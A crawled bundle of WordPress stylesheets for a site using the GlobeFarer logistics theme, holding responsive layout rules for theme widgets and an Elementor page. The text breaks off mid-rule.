.ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-gutter--ultra-large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-twitter-list.qodef-gutter--ultra-large #ctf .ctf-tweets{margin:0 -25px}.qodef-twitter-list.qodef-gutter--ultra-large #ctf .ctf-tweets>.ctf-item{padding:0 25px;margin:0 0 50px}.qodef-twitter-list.qodef-gutter--extra-large.qodef--no-bottom-space{margin-bottom:-60px}.qodef-twitter-list.qodef-gutter--extra-large #ctf .ctf-tweets{margin:0 -30px}.qodef-twitter-list.qodef-gutter--extra-large #ctf .ctf-tweets>.ctf-item{padding:0 30px;margin:0 0 60px}.qodef-twitter-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-70px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets{margin:0 -35px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets>.ctf-item{padding:0 35px;margin:0 0 70px}}@media only screen and (max-width:1024px){.qodef-career-table table td.career-position,.qodef-career-table table th.career-position{width:auto}.qodef-career-table table td.career-location,.qodef-career-table table th.career-location{width:auto}.qodef-career-table table td.career-type,.qodef-career-table table th.career-type{width:auto}.qodef-career-table table td.career-apply,.qodef-career-table table th.career-apply{width:auto}.qodef-career-table table td{padding:24px 6px}}@media only screen and (max-width:680px){.qodef-career-table table tr{display:flex;flex-direction:column}.qodef-career-table table th{display:none}.qodef-career-table table td{padding-left:0}.qodef-career-table table td.career-apply{text-align:left;padding-bottom:34px}}@media only screen and (max-width:680px){.qodef-team-single .qodef-team-right-info .qodef-team-member-info-item{flex-direction:column;align-items:baseline}.qodef-team-single .qodef-team-right-info .qodef-e-label{flex:initial}}@media only screen and (max-width:1440px){.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-text{padding:0 calc(5% + 44px) 18px 35.5%}}@media only screen and (max-width:680px){.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-heading{display:none}.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-navigation{flex-wrap:wrap}.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-title{padding:9px 5% 9px 0;width:calc(100% - 44px)}.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-tagline{order:3;width:calc(100% - 44px)}.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-text{padding:0 0 18px 0}}@media only screen and (max-width:1440px){.qodef-accordion-info.qodef-layout--extended .qodef-m-text{padding:0 calc(5% + 44px) 18px 35.5%}}@media only screen and (max-width:680px){.qodef-accordion-info.qodef-layout--extended .qodef-m-heading{display:none}.qodef-accordion-info.qodef-layout--extended .qodef-m-navigation{flex-wrap:wrap}.qodef-accordion-info.qodef-layout--extended .qodef-m-title{padding:9px 5% 9px 0;width:calc(100% - 44px)}.qodef-accordion-info.qodef-layout--extended .qodef-m-tagline{order:3;width:calc(100% - 44px)}.qodef-accordion-info.qodef-layout--extended .qodef-m-text{padding:0 0 18px 0}}@media only screen and (max-width:680px){.qodef-accordion-info.qodef-layout--standard .qodef-m-tagline{padding:3px 0 21px 0}.qodef-accordion-info.qodef-layout--standard .qodef-m-text{padding:3px 0 24px 0}}@media only screen and (max-width:1440px){.qodef-contact-info.qodef-layout--type-1.qodef-boxed-content--on{padding:40px 25px}}@media only screen and (max-width:768px){.qodef-contact-info.qodef-layout--type-1.qodef-boxed-content--on{padding:30px 20px}}@media only screen and (max-width:768px){.qodef-contact-info.qodef-layout--type-2 .qodef-m-address-email{flex-direction:column}.qodef-contact-info.qodef-layout--type-2 .qodef-m-address{margin:0 0 35px 0;padding:0;width:auto}.qodef-contact-info.qodef-layout--type-2 .qodef-m-email{padding:0;width:auto}.qodef-contact-info.qodef-layout--type-2.qodef-boxed-content--on{padding:20px 30px}}@media only screen and (max-width:1024px){.qodef-contact-info.qodef-layout--type-3 .qodef-m-phone-address{flex-direction:column}.qodef-contact-info.qodef-layout--type-3 .qodef-m-phone{margin:0 0 26px 0;padding:0;width:auto}.qodef-contact-info.qodef-layout--type-3 .qodef-m-address{padding:0;width:auto}.qodef-contact-info.qodef-layout--type-3.qodef-boxed-content--on{padding:35px}}@media only screen and (max-width:1680px){.qodef-content-slider~.swiper-button-next{width:6%!important}}@media only screen and (max-width:1024px){.qodef-content-slider~.swiper-button-next{width:8%!important}}@media only screen and (max-width:680px){.qodef-content-slider{width:100%!important}.qodef-content-slider~.swiper-button-next{display:none!important}}@media only screen and (max-width:680px){.qodef-content-slider.qodef-item-layout--standard .qodef-e-tagline{font-size:12px}.qodef-content-slider.qodef-item-layout--standard .qodef-e-title{font-size:15px}}@media only screen and (max-width:768px){.qodef-countdown{margin-bottom:-40px}.qodef-countdown .qodef-digit-wrapper{margin-bottom:40px;width:50%}}@media only screen and (max-width:680px){.qodef-countdown .qodef-digit-wrapper{width:100%}}@media only screen and (max-width:1366px){.qodef-divided-image-info .qodef-m-image{align-self:center}.qodef-divided-image-info .qodef-m-content{margin-top:0!important}.qodef-separator--on.qodef-divided-image-info .qodef-m-button{padding:0!important}}@media only screen and (max-width:1024px){.qodef-divided-image-info.qodef-breakpoint--1024{flex-direction:column}.qodef-divided-image-info.qodef-breakpoint--1024 .qodef-m-image{border:none!important;margin:0!important;padding:0!important;width:100%!important}.qodef-divided-image-info.qodef-breakpoint--1024 .qodef-m-content{margin-top:40px!important;padding:0!important}}@media only screen and (max-width:768px){.qodef-divided-image-info.qodef-breakpoint--768{flex-direction:column}.qodef-divided-image-info.qodef-breakpoint--768 .qodef-m-image{border:none!important;margin:0!important;padding:0!important;width:100%!important}.qodef-divided-image-info.qodef-breakpoint--768 .qodef-m-content{margin-top:40px!important;padding:0!important}}@media only screen and (max-width:1024px){.qodef-divided-image-info.qodef-layout--image-right.qodef-breakpoint--1024{flex-direction:column-reverse}}@media only screen and (max-width:768px){.qodef-divided-image-info.qodef-layout--image-right.qodef-breakpoint--768{flex-direction:column-reverse}}@media only screen and (max-width:1440px){.qodef-divided-info-section .qodef-e-title{width:32.5%}}@media only screen and (max-width:1024px){.qodef-divided-info-section{flex-direction:column}.qodef-divided-info-section .qodef-m-inner-left{padding:0!important;width:100%!important}.qodef-divided-info-section .qodef-m-inner-right{border-left:none;padding:0}.qodef-divided-info-section .qodef-m-image{margin:60px 0 60px 0}.qodef-divided-info-section .qodef-e-title{width:37.5%}}@media only screen and (max-width:768px){.qodef-divided-info-section .qodef-e-content{flex-wrap:wrap}.qodef-divided-info-section .qodef-e-title{margin:0 0 20px 0;padding:0;width:100%}.qodef-divided-info-section .qodef-e-text{padding:0 40px 0 0;width:calc(100% - 56px)}}@media only screen and (max-width:1024px){.qodef-highlight.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:680px){.qodef-scrolling-tiles-inner{width:450%!important}}@media only screen and (max-width:1024px){.qodef-section-title.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:1024px){.qodef-tabbed-info .ui-tabs-nav{align-items:flex-start;flex-direction:column;margin:0 0 80px 0}.qodef-tabbed-info .ui-tabs-tab{margin:0 0 20px 0;padding:0 0 7px 0;width:auto}}@media only screen and (max-width:1024px){.qodef-tabbed-info.qodef-layout--compact .qodef-m-content-inner{flex-direction:column}.qodef-tabbed-info.qodef-layout--compact .qodef-m-content-inner-left{padding:0;width:100%}.qodef-tabbed-info.qodef-layout--compact .qodef-m-content-inner-right{width:100%}.qodef-tabbed-info.qodef-layout--compact .qodef-m-title{margin:17px 0 35px 0}}@media only screen and (max-width:1024px){.qodef-tabbed-info.qodef-layout--standard .qodef-m-content{padding:0;flex-direction:column}.qodef-tabbed-info.qodef-layout--standard .qodef-m-content-left{padding:0 0 40px 0;width:100%}.qodef-tabbed-info.qodef-layout--standard .qodef-m-content-right{padding:0;width:100%}.qodef-tabbed-info.qodef-layout--standard .qodef-m-title{padding:0}.qodef-tabbed-info.qodef-layout--standard .qodef-m-text{padding:0 0 30px 0}}@media only screen and (max-width:1024px){.qodef-vertical-split-slider.qodef-disable-below--1024{display:none}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive{display:block}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-slide-content{padding:10% 10% 10% 40px}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-slide-image{min-height:50vh}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-label-holder{left:0;right:auto}}@media only screen and (max-width:768px){.qodef-vertical-split-slider.qodef-disable-below--768{display:none}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive{display:block}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-slide-content{padding:10% 10% 10% 40px}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-slide-image{min-height:50vh}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-label-holder{left:0;right:auto}}@media only screen and (max-width:1440px){.qodef-vertical-split-slider .qodef-m-label-holder,.qodef-vertical-split-slider-responsive .qodef-m-label-holder{height:140px;width:140px}.qodef-vertical-split-slider .qodef-m-image,.qodef-vertical-split-slider-responsive .qodef-m-image{height:140px;width:140px}.qodef-vertical-split-slider .qodef-m-image img,.qodef-vertical-split-slider-responsive .qodef-m-image img{height:140px;width:140px}}@media only screen and (max-width:680px){.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:1px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:46px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:91px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:136px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:181px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:226px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:271px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{left:auto;right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(1){right:auto;left:1px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){right:auto;left:46px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){right:auto;left:91px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){right:auto;left:136px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){right:auto;left:181px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){right:auto;left:226px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){right:auto;left:271px}}@media only screen and (max-width:680px){#qodef-page-spinner.qodef-layout--globefarer .qodef-m-globefarer{transform:translateX(-36px)}#qodef-page-spinner.qodef-layout--globefarer .qodef-m-text-holder{margin:0 20px 20px 0}#qodef-page-spinner.qodef-layout--globefarer .qodef-m-text{font-size:48px}#qodef-page-spinner.qodef-layout--globefarer .qodef-m-svg{width:72px;height:83px}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) .qodef-page-title .qodef-m-content{padding-top:0!important}}@media only screen and (max-width:680px){.qodef-page-title.qodef-title--standard-with-breadcrumbs .qodef-m-content{align-items:flex-start;flex-direction:column;justify-content:center}.qodef-page-title.qodef-title--standard-with-breadcrumbs .qodef-breadcrumbs{margin-top:5px}}@media only screen and (max-width:1024px){#qodef-page-sidebar .qodef-social-icons-group{justify-content:flex-start}}

--- FILE ---
content_type: text/css
request_url: https://firmresponse.com/wp-content/themes/globefarer/style.css?ver=6.9
body_size: -223
content:
/*
Theme Name: GlobeFarer
Theme URI: https://globefarer.qodeinteractive.com
Description: Transportation and Logistics Theme
Author: Mikado Themes
Author URI: https://qodeinteractive.com
Text Domain: globefarer
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
.post-template-default .qodef-e-media-image img, .blog .qodef-e-media-image img {
    width: 100% !important;
	min-width:100% !important;
}

--- FILE ---
content_type: text/css
request_url: https://firmresponse.com/wp-content/uploads/elementor/css/post-8341.css?ver=1768477225
body_size: 725
content:
.elementor-8341 .elementor-element.elementor-element-19a6a003 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8341 .elementor-element.elementor-element-19a6a003 > .elementor-container{min-height:1020px;}.elementor-8341 .elementor-element.elementor-element-19a6a003 > .elementor-background-overlay{opacity:0.5;}.elementor-8341 .elementor-element.elementor-element-19a6a003{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-6383aa24.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8341 .elementor-element.elementor-element-6383aa24 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8341 .elementor-element.elementor-element-796f5834{width:initial;max-width:initial;}.elementor-8341 .elementor-element.elementor-element-796f5834 > .elementor-widget-container{background-color:#FF5E40;margin:0px 0px 0px 0px;padding:50px 40px 50px 40px;}.elementor-8341 .elementor-element.elementor-element-2b77b77d{width:initial;max-width:initial;}.elementor-8341 .elementor-element.elementor-element-2b77b77d > .elementor-widget-container{background-color:#061E4F;margin:0px 0px 0px 0px;padding:050px 40px 50px 40px;}.elementor-8341 .elementor-element.elementor-element-3a01b06e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8341 .elementor-element.elementor-element-da3dba4{padding:75px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8341 .elementor-element.elementor-element-5cc1777{text-align:center;}.elementor-8341 .elementor-element.elementor-element-74e6360{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 50px 0px;}.elementor-8341 .elementor-element.elementor-element-74e6360 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8341 .elementor-element.elementor-element-26d95a2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 15% 0% 0%;}.elementor-8341 .elementor-element.elementor-element-9d07279 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-8341 .elementor-element.elementor-element-b47e541 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 15% 0% 0%;}.elementor-8341 .elementor-element.elementor-element-87b9a94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 15% 0% 0%;}.elementor-8341 .elementor-element.elementor-element-2c33e7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 15% 0% 0%;}.elementor-8341 .elementor-element.elementor-element-d4823d7{padding:100px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-1f0e6919 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 40px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8341 .elementor-element.elementor-element-59c02998 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-27c845bb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-72b4eb28{width:var( --container-widget-width, 525px );max-width:525px;--container-widget-width:525px;--container-widget-flex-grow:0;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-8341 .elementor-element.elementor-element-606195b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8341 .elementor-element.elementor-element-606195b .elementor-divider-separator{width:100%;}.elementor-8341 .elementor-element.elementor-element-606195b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8341 .elementor-element.elementor-element-1af038f0{width:initial;max-width:initial;}.elementor-8341 .elementor-element.elementor-element-1af038f0 > .elementor-widget-container{margin:-39px 0px 0px 0px;padding:0px 64px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-73d56885{padding:160px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-532fa469 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-fcc8abc{width:var( --container-widget-width, 525px );max-width:525px;--container-widget-width:525px;--container-widget-flex-grow:0;}.elementor-8341 .elementor-element.elementor-element-6a57d60{--spacer-size:50px;}@media(max-width:1024px) and (min-width:768px){.elementor-8341 .elementor-element.elementor-element-6383aa24{width:100%;}.elementor-8341 .elementor-element.elementor-element-3a01b06e{width:100%;}.elementor-8341 .elementor-element.elementor-element-26d95a2{width:50%;}.elementor-8341 .elementor-element.elementor-element-b47e541{width:50%;}.elementor-8341 .elementor-element.elementor-element-87b9a94{width:50%;}.elementor-8341 .elementor-element.elementor-element-2c33e7e{width:50%;}.elementor-8341 .elementor-element.elementor-element-1f0e6919{width:100%;}.elementor-8341 .elementor-element.elementor-element-59c02998{width:100%;}.elementor-8341 .elementor-element.elementor-element-27c845bb{width:100%;}}@media(max-width:1024px){.elementor-8341 .elementor-element.elementor-element-19a6a003 > .elementor-container{min-height:780px;}.elementor-8341 .elementor-element.elementor-element-19a6a003{margin-top:160px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-6383aa24.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8341 .elementor-element.elementor-element-74e6360{margin-top:0px;margin-bottom:0px;padding:158px 0px 134px 0px;}.elementor-8341 .elementor-element.elementor-element-26d95a2 > .elementor-element-populated{margin:0px 0px 65px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 25% 0% 0%;}.elementor-8341 .elementor-element.elementor-element-b47e541 > .elementor-element-populated{margin:0px 0px 65px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 25% 0% 0%;}.elementor-8341 .elementor-element.elementor-element-87b9a94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 25% 0% 0%;}.elementor-8341 .elementor-element.elementor-element-2c33e7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 25% 0% 0%;}.elementor-8341 .elementor-element.elementor-element-d4823d7{padding:138px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-1f0e6919 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-4340aa68{padding:50px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-27c845bb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 